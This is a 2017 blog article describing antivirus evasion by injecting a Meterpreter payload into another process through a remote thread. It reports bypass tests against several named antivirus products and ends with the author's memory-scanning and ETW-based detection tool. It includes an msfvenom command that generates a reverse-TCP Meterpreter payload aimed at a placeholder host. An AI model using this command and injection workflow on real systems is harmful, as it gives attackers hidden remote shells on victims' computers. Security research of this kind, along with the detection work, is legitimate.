Bypassing Anti-virus by Creating Remote Thread into Target Process
Bypassing Anti-virus by Creating Remote Thread into Target Process
Note: This Article Published (May 17, 2017).
in this article I want to explain simple method for bypassing AVs by Injecting malware Payload to Memory in this case an attacker or Malware can use this attack by Injecting Codes to Target Process with one Thread. (Creating Remote Thread in another Process)
Creating Remote Thread in another Process
in this article I don’t want to explain my C# Code Step by step or something like that but I will show you this Vulnerability for Detecting by Anti-viruses ,this is simple and Useful Way for Bypassing AVs.
- Note : I saw this method or something like this Method 3 years ago when I catch some suspicious Threads in my Anti-Virus Process with StartAddress 0x0 more often , in this case unknown Malware code injected behind Threads for my AV Process also Injected to some Process in Win7 with “NT AUTHORITY/SYSTEM” user,(activity only in memory) “Good job NSA” .
- Note : “it does not mean” all Threads with Start address 0x0 are dangerous.
As I said in this article I will not share my C# code for “NativePayload_Tinjection.exe” but I try to explain some useful information about this Technique and C++ or C# developer or other Language developers can do this very simple.
In picture 1 you can see what Exactly happens when one Remote Thread want to Create step by step so by this Picture and API developing by C# or other Languages in Windows you can do this Very simple .

as you can see in Picture 1 “evil.dll” is our Payload and in this technique, I made this Payload by Msfvenom tool in kali linux by this command .
Msfvenom –platform windows –arch x86_64 -p windows/x64/meterpreter/reverse_tcp lhost=w.x.y.z -f c > payload.txtafter this step you can use this payload like Next Pictures for your payload to Inject into another Process by New Thread (Creating Remote Thread)
I made this code also i tested some Anti-viruses with last version and Up-to-date Database .
In my lab I tested these Avs in Windows 8.1 (Malwarebytes , ESET and Kaspersky Antivirus and Kaspersky internet security KIS and McAfee) as you can see in the next pictures one by one these Avs bypassed by this Technique very simple .
Pentest “Malwarebyte 3.1.2 FREE” Anti-virus (Test 1):
Bypassed MalwareByte by Thread Injection Method , in this case My Meterpreter Payload injected by TID 4268 into mspaint Process with PID 2492.

as you can see in picture 2 when I used “getpid” after Meterpreter session I had PID 2492 for mspaint process so target Process is mspaint.exe also you can see TID 4268 with Startaddress 0x0 in Threads TAB. If you kill this TID 4268 with Process Explorer then your Meterpreter Session will kill immediately .
Pentest “ESET-Nod32 10.1.204.0” Anti-virus (Test 2):
as you can see in picture 3 my ESET ver 10.1 is “Up-to-Date : 20170516” and in this case Meterpreter payload injected by TID 3932 into Target Process Notepad with PID 3168 and ESET bypassed by this Technique too .

Pentest “Kaspersky v17 ” Anti-virus (Test 3):
as you can see in picture 4 , my Kaspersky v17.0.0.611 with last update “20170516” bypassed by this technique also in this case meterpreter Payload injected by TID 2932 into Notepad Process with PID 1200.

Pentest “Kaspersky internet security v17 update 05182017 ” (Test 3–1):
in this case KIS v17 Bypassed too, yeah your computer is “protected” ;).

Pentest “McAfee liveSafe last (version/update 05202017) Antivirus v18 / Security Center v14 / Personal Firewall v15 ” (Test 4):
as you can see “McAfee LiveSafe” bypassed by this technique too .


Pentest “AVIRA AV Pro” (Test5):
as you can see in this Picture AVIRA Pro bypassed too .
AVs vs Scanning Process Memory :
now in last Picture I want to talk about Scanning Memory by MPD Tool “Meterpreter_Payload_Detection.exe”. This tool I made for Scanning one by one Process Memory by Signatures in this case Meterpreter Signatures.
- Note: Meterpreter Signature in this tool made by these guys “ Rohan Vazarkar , David Bitner ”.
as you can see after Bypassing ESET-Nod32 you can Detect this Infected Process in memory by this Tool so now I want to talk about this Technique for Scanning Signatures in Memory when AV Doesn’t it very well.

as you can see in picture 5 with my tool “Meterpreter_Payload_Detection.exe” you can Find Infected Bytes in Memory for Target Process in this case Notepad with PID 2116 also you can see TID 2820 with Status “W:Executive” by Red Color . This is a way for Scanning Memory by Signature but maybe this is not Best way but it is a way also it Works better than Anti-virus Tools for Detecting something in Memory until now .
also you can see in next picture
MPD v 1.0.6r “Test version , integrated with ETW [Event Tracing for Windows]“ result for this attack .

At a glance : if you know some codes tools or scripts for Detecting Injected Threads into another Process that is good way for Detecting or Defense against this Technique but in Windows With ETW “Event Trace for Windows” you can Know which Threads Created when and Where also Which Process Created or Killed when and Where so I am working on MPD Version 1.06r code for Integrating this Tool with ETW but this MPD in picture 5 is old Version of MPD without Integrating with ETW anyway you can use ETW for your own code too if you want to Detect Injected or Created Threads as Real-Time Monitoring .
Article Published: May 17, 2017
